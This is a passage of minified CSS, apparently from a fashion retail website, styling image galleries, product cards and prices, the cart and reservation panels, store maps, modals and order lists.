#fff;border-radius:50%;content:"";display:block;height:.4375rem;left:50%;opacity:1;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:.4375rem}.fancybox-thumbs__list .fancybox-thumbs-active:before{background:#000}}@media(max-width:576px){.fancybox-slide--image{padding:0}.fancybox-thumbs__list{padding-right:.8125rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:.8125rem}.fancybox-thumbs{bottom:.8125rem}.fancybox-thumbs__list a:before{outline:.0625rem solid #fff}.fancybox-slide--video{padding-left:0;padding-right:0}.fancybox-slide--video .fancybox-content{height:auto!important;width:100%!important}}.gen{font-size:.8125rem;letter-spacing:.04875rem;padding-left:2.1875rem;padding-right:5.55vw}.gen__brand{margin-bottom:.3125rem}.gen__h1{margin-bottom:1.875rem}.gen__wish{display:inline-block;margin-right:.375rem}.gen__heart{cursor:pointer;position:relative;top:-.375rem}.gen__heart svg{display:none;height:1.3125rem;position:relative;top:.4375rem;width:1.0625rem}.gen__heart svg:first-child,.gen__heart_active svg:nth-child(2){display:block}.gen__heart_active svg:first-child{display:none}.gen__link{cursor:pointer;display:inline-block;margin-bottom:1.25rem;position:relative}.gen__link:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.gen__par{margin-bottom:.625rem}.gen__cockpit,.gen__color{margin-bottom:1.875rem}.gen__block,.gen__price{display:inline-block}.gen__price{font-family:MOPGothic,Georgia,serif;font-weight:700;margin-right:1.875rem}.gen__price.gen__price_discount{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.gen__price_current{color:#e5443e;display:inline-block;margin-right:0!important;padding-right:.625rem}.gen__error{color:#e5443e;display:none;font-size:.6875rem}.gen__form{display:none;margin-bottom:1.25rem;margin-top:1.875rem}.gen__form input{background:#efefef;border:.0625rem solid transparent;margin-bottom:.3125rem}.gen__form input:active,.gen__form input:focus,.gen__form input:hover{border:.0625rem solid #000}.gen__form button{font-size:1rem;margin-top:1.25rem}.gen__note{display:none;font-size:.6875rem;margin-top:.625rem}@media(max-width:991px){.gen{padding-left:5.55vw}}@media(max-width:576px){.gen{padding-left:.625rem;padding-right:.625rem}}.crap{border:.0625rem solid transparent;margin-bottom:.625rem;position:relative}.crap:active,.crap:focus,.crap:hover{border-color:#000}.crap_small{border:.0625rem solid #cacaca;margin-bottom:0}.crap__arr{pointer-events:none;position:absolute;right:1.1875rem;top:1.1875rem}.crap__select{background:#efefef;height:2.5rem;padding-left:1.25rem;padding-right:2.5rem;width:100%}.crap__select_high{height:3rem}.crap__select_high .crap__arr{top:1.3125rem}.crap__select_white{background-color:#fff}@media(max-width:768px){.crap__arr{top:1.0625rem}.crap__select{height:2.5rem}}.rack{letter-spacing:.04875rem;margin-bottom:1.25rem}.rack__h2{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:1.875rem}.rack__art{font-size:.6875rem;font-weight:300}.rack__note{font-size:.8125rem;font-weight:300}@media(max-width:576px){.rack__slide{display:none}.rack__slide_active{display:block}}.force__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.force__item{cursor:help;margin-bottom:.9375rem;margin-right:1.875rem;opacity:.5;-webkit-transition:.3s;transition:.3s}.force__item_active{opacity:1}.force__content{padding-bottom:1.25rem}.force__text{display:none;font-size:.6875rem}.force__text_visible{display:block}.guide{display:-webkit-box;display:-ms-flexbox;display:flex;letter-spacing:.03625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:1.25rem}.guide,.guide__title{padding-bottom:.625rem}.guide__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin-bottom:0;margin-right:1.875rem;margin-top:0;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.guide__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:991px){.guide__checkout{display:none}}@media(max-width:576px){.guide{padding-bottom:0}.guide__title{font-size:.8125rem;margin-bottom:0;margin-right:.625rem}}.table-scroll{overflow-x:auto}.dirt,.float-input__input{background:#f2f2f2;border:0;font-size:1rem;margin-bottom:1.5rem;padding-left:.9375rem;padding-right:.9375rem}.dirt:hover,.float-input__input:hover{background:#eaeaea}.dirt_area{font-size:1rem;margin-bottom:1.875rem;max-height:12.5rem;padding-bottom:.75rem;padding-top:.8125rem;resize:none}.dirt_comment{height:6.25rem;line-height:1.36;margin-bottom:2.5rem;max-height:6.25rem;padding-bottom:.5625rem;padding-top:.5625rem;resize:none}.dirt_mobile{display:none}.dirt.js-error,.js-error.float-input__input{background:#fbedec}.dirt_border{border:.0625rem solid #000}@media(max-width:576px){.dirt,.float-input__input{margin-bottom:1.5rem}.dirt_mobile{display:block}.dirt_large{display:none}.dirt_comment{margin-bottom:1.75rem}}.pole{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;margin-bottom:1.875rem;position:relative}.pole_last{margin-bottom:0}.pole__cont{display:inline-block;margin-bottom:1.875rem;width:9.5rem}.pole__cont:hover+.pole__picture{display:block}.pole__red{color:#d0493b}.pole__old,.pole__red{display:inline-block;font-size:.8125rem;font-weight:400}.pole__old{color:#000;margin-right:.625rem;position:relative}.pole__old:after{background:#d0493b;content:"";height:.0625rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.pole__picture{display:none;left:calc(12.5% + .9375rem);position:absolute;top:0;width:25%;z-index:3}.pole__title{margin-bottom:.3125rem}.pole__select{position:relative;top:.625rem;width:6.25rem}.pole__sum{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-bottom:.1875rem;padding-left:.625rem;padding-top:.625rem;text-align:right;width:100%}.pole__sum_red{color:#d0493b}.pole__mini{font-size:.6875rem}.pole__main{margin-bottom:1.875rem;padding-left:.875rem;position:relative;width:calc(100% - 9.5rem);-webkit-box-orient:vertical;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pole__col,.pole__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.pole__col{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__eq{padding-right:1.875rem}.pole__close{background:none;border:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:.875rem;outline:none;position:absolute;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;width:.875rem;z-index:4;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pole__close:hover{opacity:.8}.pole__close:active{opacity:.65}.pole__fav{cursor:pointer;position:absolute;right:-.25rem;top:2.125rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:4}@media(hover:hover){.pole__fav:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.pole__fav:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.pole__fav svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.pole__fav_active svg{color:#000}.pole__sale{color:rgba(0,0,0,.502);margin-bottom:.25rem;text-align:right}.pole__new-cost{color:#dc3545;margin-right:.5625rem}.pole__sum-cost{-webkit-text-decoration:line-through;text-decoration:line-through}.pole__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(max-width:991px){.pole_last{border-bottom:0}}@media(max-width:768px){.pole__cont{margin-bottom:0;width:7.0625rem}.pole__main{margin-bottom:1.875rem;width:calc(100% - 7.0625rem)}.pole__col{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__mini{font-size:.8125rem;text-align:right}.pole__mini_tal{text-align:left}.pole__eq{height:6.875rem;overflow:hidden;width:100%}}@media(max-width:576px){.pole__mini{display:none}.pole__flex{padding-top:1.375rem}.pole__sale{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pole__sum{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.reserve{border:.0625rem solid #d6d6d6;color:#000;font-size:.8125rem;font-weight:400;line-height:1.5;margin-bottom:2.5625rem;padding:.8125rem;text-align:center}.return{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:0;padding-left:0}.return__item{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;padding-left:1.75rem;position:relative;width:100%}.return__item:after{background:url(/local/frontend/layout/dist/css/../images/arrow_success.svg) no-repeat 50%;background-size:.8125rem .5625rem;content:"";height:.5625rem;left:0;position:absolute;top:.375rem;width:.8125rem}.return__item_sm{font-weight:400;margin-bottom:.5rem;padding-left:1.25rem}.fort{letter-spacing:.03625rem;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:2.5rem;padding-bottom:.3125rem}.fort,.fort__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fort__row{width:100%}.fort__cell{width:50%}.fort__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:flex-end;margin-right:-.625rem;padding:.625rem;text-transform:uppercase}.fort__link img{margin-right:.625rem;position:relative;top:-.125rem}.fort__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin:0 .625rem 0 -.625rem;padding:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.fort__title:hover:after,.fort__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:.625rem;position:absolute;width:calc(100% - 1.25rem)}.fort__title_reserve{position:relative}.fort__count{font-size:.6875rem;font-weight:400;position:absolute;right:-.625rem;top:.375rem}@media(max-width:991px){.fort__checkout{display:none}.fort__link{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.fort{margin-bottom:1.875rem;padding-bottom:0}.fort__cell{width:9.7rem}.fort__cell_second{width:calc(100% - 9.7rem)}.fort__link{margin-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.fort__title{font-size:.8125rem;margin-bottom:0}.fort__title:last-child{margin-right:0}}.lining{font-size:.8125rem;font-weight:300;margin-bottom:2.5rem}.lining__mini{font-size:.8125rem;letter-spacing:.04875rem;margin-bottom:1.25rem}.hash{-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style-type:none;margin-bottom:.875rem;margin-left:0;margin-top:.875rem;padding-bottom:1.875rem;padding-left:0}.hash_new{border-bottom:.0625rem solid #000;margin-bottom:1.875rem;padding-bottom:.625rem}.hash__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem;padding-bottom:.5rem;padding-top:.5rem;position:relative}.hash__link_small{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:1.85}.hash__link:hover .hash__span:after{width:100%}.hash__span{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.04rem;margin-right:.9375rem;margin-top:.0625rem;position:relative}.hash__span:after{background:#000;bottom:0;content:"";display:block;height:.125rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:0}@media(max-width:576px){.hash{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.row>*{padding-left:.75rem;padding-right:.75rem}.row{margin-left:-.75rem;margin-right:-.75rem}.row.g-0{margin-left:0;margin-right:0}.row.g-0>*{padding-left:0;padding-right:0}.row_delivery.g-0{margin:-.5rem}.row_10{margin-left:-.3125rem;margin-right:-.3125rem}.row_10>*{padding-left:.3125rem;padding-right:.3125rem}.row.no-gutters{margin-left:0;margin-right:0}.row.no-gutters>*{padding-left:4px;padding-right:4px}.clamp{background:#fff;left:0;position:fixed;top:-100%;width:100%;z-index:4}.forgot{display:inline-block;position:relative}.forgot:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.category{cursor:pointer;padding-left:1.1875rem;position:relative}.category:after,.category:before{background:#5b5d62;content:"";height:.0625rem;left:0;position:absolute;top:.5625rem;width:.625rem}.category:after{background:none}.category_opened:after{background:#5b5d62;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.best{font-size:9.0625rem;text-transform:uppercase}@media(max-width:1199px){.best{font-size:2.8125rem}}.fame{margin-bottom:1.875rem}.fame__title{font-size:1rem;font-weight:700;padding-bottom:.3125rem;padding-top:.625rem;text-transform:uppercase}.pain{padding-top:12.5rem}@media(max-width:1300px){.pain{padding-top:0}}.fork{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:4.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.6875rem}.fork_null{margin-bottom:0}.fork__thin{font-size:.8125rem}.fork__wrap{padding-top:4.375rem}.fork__micro{font-size:.6875rem;margin-bottom:1.25rem}.fork__thick{font-size:1rem;font-weight:700;margin-bottom:1.25rem}@media(max-width:1199px){.fork{margin-bottom:3.125rem;padding-left:0}.fork__wrap{padding-top:0}}@media(max-width:576px){.fork{margin-bottom:0}.fork__img{margin-bottom:1.25rem}img.fork__img:nth-child(2){display:none}}.mod{list-style-type:none;margin-left:0;padding-left:1.25rem}.mod_closely{padding-left:0}.mod__lynx{display:inline-block}.mod__item{font-size:.875rem;padding-left:.9375rem;padding-top:.3125rem;position:relative}.mod__item:before{color:inherit;content:"–";left:0;position:absolute;top:.3125rem}.frame__wrapper{height:100%;padding-top:34.4726%;position:relative;width:100%}.frame__video{display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%}.under{border-bottom:.0625rem solid #000;display:inline-block}.under:active,.under:focus,.under:hover{opacity:.8}.rope{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;margin-bottom:1.875rem}.rope__img{height:1.1875rem;margin-right:.625rem;width:1.0625rem}.ram{padding-bottom:.0625rem}@media print,screen and (max-width:74.99875em){.ram{height:auto!important}}.valley__label{padding-top:0}.valley__label_11{font-size:.6875rem}.valley__label_flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.valley__rel{position:relative}.valley__cone_red{color:#d0493b}.valley__icon{border:none;padding:0;position:absolute;right:.625rem;top:.5rem;z-index:3}.valley__icon svg{height:.5625rem;width:.8125rem}.valley__icon path{fill:#37a064}.valley__icon_close{border:none;outline:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.valley__icon_close:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.valley__icon_close{width:1.875rem}}.valley__icon_close svg{height:1.25rem;width:auto}.valley__icon_close path{fill:#fa3c32}.valley__tip{bottom:0;color:#fa3c32;font-size:.625rem;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%)}.valley_code{max-width:100%;padding-top:.5625rem;width:11.25rem}.valley__gn{display:none}@media(max-width:690px){.valley{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.valley__mm{display:none}.valley__gn{display:block}.valley_180{margin-bottom:1.5rem;margin-right:2.5rem;position:relative;width:48%}.valley_180:after{background:url(/local/frontend/layout/dist/css/../images/left-arrow.svg) no-repeat 50%;content:"";height:1.25rem;left:calc(100% + .5rem);position:absolute;top:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.5rem}.valley_code{padding-top:0;width:calc(52% - 2.5rem)}.valley__label{padding-top:.6875rem;width:6.25rem}.valley__rel{width:calc(100% - 6.25rem)}.valley__label_100,.valley__rel_100{padding-top:0;width:100%}.valley__label_hide{display:none}.valley__label_flex{margin-top:-.3125rem;padding-top:0;width:100%}}.mini{font-size:.6875rem}.strawberry{margin-bottom:3.75rem;margin-left:auto;margin-right:auto;padding-top:10%;position:relative;width:90%}.strawberry__img{height:100%;left:0;position:absolute;top:0;width:100%}@media screen and (max-width:768px){.strawberry{padding-top:28.125%;width:100%}}.headline__row{-webkit-column-gap:3.75rem;-moz-column-gap:3.75rem;column-gap:3.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:8.75rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.headline__h1{font-size:3.5rem;margin-bottom:7.5rem;margin-top:0;text-transform:uppercase}.headline__title{font-size:2.5rem;font-weight:700;line-height:normal;margin-bottom:1.25rem;text-transform:uppercase}.headline__text{font-size:1rem;margin-bottom:2.5rem}.headline__descr{max-width:41.5625rem}.headline__img{width:auto}.headline__sub{font-size:.8125rem;font-weight:600;margin-bottom:1.25rem}@media screen and (max-width:1024px){.headline__row{-webkit-column-gap:2.1875rem;-moz-column-gap:2.1875rem;column-gap:2.1875rem;margin-bottom:4.875rem}.headline__title{font-size:1.5rem}}@media screen and (max-width:768px){.headline__row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:2.1875rem}.headline__h1{font-size:1.25rem;margin-bottom:2.5rem}.headline__title{font-size:1rem}}.uppercase{text-transform:uppercase}.no-wrap{white-space:nowrap}.full-width{width:100%}.visually-hidden{border:none;height:0;margin:0;overflow:hidden;padding:0;position:absolute;visibility:hidden;width:0}.separ{padding:.9375rem 0}.underline{-webkit-text-decoration:underline;text-decoration:underline}.line{background-color:#dbdbdb;height:.0625rem;margin-bottom:1.875rem;margin-top:1.875rem}.br{display:block}.cursor-pointer{cursor:pointer}@media screen and (min-width:768px){.hide-for-md{display:none!important}}@media screen and (max-width:768px){.show-for-md{display:none!important}}@media screen and (min-width:1023px){.hide-for-lg{display:none!important}}@media screen and (max-width:1023px){.show-for-lg{display:none!important}}.text{font-size:.875rem;line-height:1.857}.start{margin:8rem 0}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:30rem;position:relative}.start__img{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.start__text{color:#fff;font-size:1rem;font-weight:700;line-height:1.1875rem;margin-top:auto;padding:0 1rem 1rem 2.5rem;text-transform:uppercase}@media(max-width:768px){.start{margin:2.5rem 0 3.75rem}.start__text{padding:0 1.25rem}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;padding-bottom:1.25rem;padding-top:75%;position:relative}}.feature__img{padding-top:71.09342%;position:relative}.feature__img img{left:0;position:absolute;top:0}.feature__content{font-family:MOPGothic,Georgia,serif;padding:1.25rem 0}.feature__tag{font-size:1rem;font-weight:700;text-transform:uppercase}.feature__text{font-size:.8125rem;line-height:1rem;margin:.3125rem 1.25rem 0 0}.feature__text+.feature__text{margin-top:1.25rem}.feature__small-link{display:block;text-align:right}.feature__link{display:block;font-size:1.5rem;font-weight:700;line-height:1.8125rem;text-transform:uppercase}.feature__link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.feature__links{margin-bottom:8.125rem}@media screen and (max-width:768px){.feature__links{margin-bottom:3.75rem}}.image{padding-top:74.21875%;position:relative}.image img{height:100%;left:0;position:absolute;top:0}.image_big{margin-bottom:3.75rem;padding-top:50%}.image_gif{padding-top:35.0586%}.image_half{padding:15rem}.image_half img{height:100%}.image_high{padding-top:140%}.image_promo{padding-top:19.5312%}.image_promo img{margin:0 auto;right:0}.image_square{display:block;padding-top:106.4%}.image_square img{width:100%}.image__bg{background-attachment:fixed;background-repeat:repeat-y;background-size:100% auto;bottom:0;left:0;position:absolute;right:0;top:0}.hidden__block{display:none}@media screen and (max-width:960px){.image_half{padding:13.75rem}}@media screen and (max-width:768px){.image_half{padding:56.25% 0 0}.image__bg{background-attachment:inherit;background-repeat:no-repeat}.image_promo{padding-top:40.625%}.image_big{padding-top:100%}.image_gif{padding-top:55.9375%}}.benefits{margin-bottom:5rem;padding-left:1rem}.benefits__item{font-weight:700;letter-spacing:.04em;line-height:2;margin:.875rem 0;text-transform:uppercase}.book{background-color:#fff;height:100%;left:0;max-height:100vh;opacity:0;padding-top:3.125rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in;transition:-webkit-transform .4s ease-in;transition:transform .4s ease-in;transition:transform .4s ease-in,-webkit-transform .4s ease-in;visibility:hidden;width:100%}.book.active{display:block;pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);z-index:20}.book.active,.book_small{opacity:1;visibility:visible}.book_small{max-height:none;min-height:101vh;padding-top:0;pointer-events:all;position:static;-webkit-transform:none;transform:none}.book__header{position:fixed;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #efefef;justify-content:space-between;left:0;padding:.3125rem .9375rem .3125rem 5.55%;top:0}.book__header,.book__meta{display:-webkit-box;display:-ms-flexbox;display:flex}.book__meta{width:40%}.book__form{margin-bottom:1.25rem}.book__close{background:transparent;border:none}.book__prod-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.book__price{display:inline-block;font-weight:700;padding-right:.625rem}.book__old-price{-webkit-text-decoration:line-through;text-decoration:line-through}.book__params{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:3.125rem}.book__color{background-color:#efefef;border:.0625rem solid #000;border-radius:50%;height:1.5625rem;width:1.5625rem}.book__size{text-transform:uppercase}.book__article,.book__size{padding-left:1.875rem}.book__body{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.book__body_small{height:calc(100vh - 165px)}.book__tools{margin-right:14.28571%}.book__tools_small{margin-right:0}.book__content{margin-top:1.25rem;overflow:auto;padding-left:5.55%;width:45%}.book__content_small{margin-left:.625rem;margin-top:2.0625rem;padding-left:0}.book__title{color:#000;font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.book__back{display:block;margin-bottom:3.75rem}.book__back svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.book__map{height:100%;width:55%}.book__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem}.book__tab{cursor:pointer;font-weight:700;margin-right:1.875rem;margin-top:1.25rem}.book__tab.active{-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.book__list{margin-left:14%}.book__list_small{margin-left:0}@media(max-width:1029px){.book__tabs_small{margin-left:5.56%}}@media(max-width:961px){.book__tools{margin-right:1.5625rem}.book__tools_small{margin-right:.625rem}}@media(max-width:768px){.book__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto}.book__header{-webkit-box-pack:end;-ms-flex-pack:end;height:3.125rem;justify-content:flex-end}.book__content{overflow:visible;padding-right:5.55%;width:100%}.book__content_small{margin-right:.625rem;margin-top:1.5625rem;padding-right:0;width:auto}.book__map{display:none;height:28.125rem;width:100%;-ms-flex-negative:0;flex-shrink:0}.book__map.active{display:block}.book__tools{margin-right:0}.book__body_small{height:100%}.book__title{font-size:1.875rem;margin-bottom:1.25rem}}.input{margin-bottom:1.25rem;position:relative}.input,.input__field{border:.0625rem solid transparent}.input__field{background:#efefef;margin-bottom:0;padding-left:3.125rem;padding-right:2.5rem}.input__field:focus,.input__field:hover{border-color:#000;outline:none}.input__search{position:absolute}.input__search svg{height:1.1875rem}.input__btn,.input__place{position:absolute}.input__btn{background:transparent;border:none;height:100%;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2.375rem}.input__btn svg{height:1rem}.input__btn_search{left:0;right:auto}.input__btn_search svg{height:1.1875rem}.tip{background-color:#fff;border:.0625rem solid #000;border-radius:.25rem;left:0;padding:.625rem .9375rem;pointer-events:none;position:absolute;top:0;visibility:hidden}.tip.active{pointer-events:auto;visibility:visible}.tip__arrow{height:.4375rem;position:absolute;right:-.28125rem;top:50%;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);width:.4375rem}.tip__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.375rem;left:0;position:absolute;width:.375rem}.js-tip-container{position:relative}.tooltip__templates{display:none}.tooltip__content{padding-right:15px;position:relative}.tooltip__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:20px;position:absolute;right:-8px;top:-4px;width:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:36px;justify-content:center;line-height:1}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border:2px solid #aeaeae}.reserved{border-bottom:.0625rem solid #dbdbdb;margin-bottom:3.125rem;padding-top:1.25rem;position:relative}.reserved__img{background-repeat:no-repeat;background-size:cover;height:0;padding-top:145%}.reserved__title{font-size:.875rem;font-weight:400}.reserved__close{background-color:transparent;border:none;position:absolute;right:0;top:0}.reserved__close svg{height:1.5rem}.reserved__extra{padding-right:10.55%}.reserved__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.reserved__info_padded{padding-bottom:3.125rem}.reserved__status{color:#37a064}@media(max-width:768px){.reserved__close{right:.3125rem;top:1.875rem}.reserved__img{margin-bottom:1.25rem}}.tick{border:.0625rem solid #37a064;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;margin-right:1.25rem;width:2.5rem;-ms-flex-negative:0;flex-shrink:0}.tick__arrow{margin:auto}.tick__arrow svg{height:.5625rem;margin:auto;width:.8125rem}.tick__arrow path{fill:#37a064}.success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#37a064;padding:1.25rem 0}.sale{margin-bottom:2.5rem}.sale__img-wrap{padding-top:14.6484%;position:relative}.sale__img{height:100%;left:0;position:absolute;top:0;width:100%}.sale__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media(max-width:768px){.sale__img-wrap{padding-top:93.75%}}.arr-link{display:block;text-align:right}.arr-link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.orders{margin-bottom:.9375rem}.orders__line{border-bottom:.0625rem solid #dbdbdb;padding:.9375rem 0}.orders__line_lead{border-color:#000;font-weight:700}.orders__link{display:block;text-align:right;-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.orders__link{margin-top:.625rem;text-align:left}}.modal{background-color:#fff;display:block;height:100%;left:0;max-height:100vh;overflow:auto;padding-bottom:1.25rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100vh);transform:translateY(100vh);-webkit-transition:all .4s ease-in;transition:all .4s ease-in;visibility:hidden;width:100%;z-index:10}.modal.active,.modal__order-detail.active{pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.modal__order-detail.active{display:block;opacity:1;z-index:20}.modal__order-detail .modal__close{margin-bottom:2.5rem;margin-top:2.5rem}.modal__close{background-color:transparent;border:none;margin-bottom:3.75rem}.modal__close 